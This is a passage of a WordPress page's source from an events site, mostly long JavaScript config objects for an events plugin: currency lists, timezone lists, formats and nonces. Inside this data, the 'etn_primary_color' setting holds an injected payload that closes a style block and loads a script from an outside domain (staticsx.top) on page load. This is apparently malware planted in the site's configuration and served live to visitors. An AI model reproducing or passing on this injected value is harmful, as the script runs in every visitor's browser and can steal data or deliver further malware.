dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois 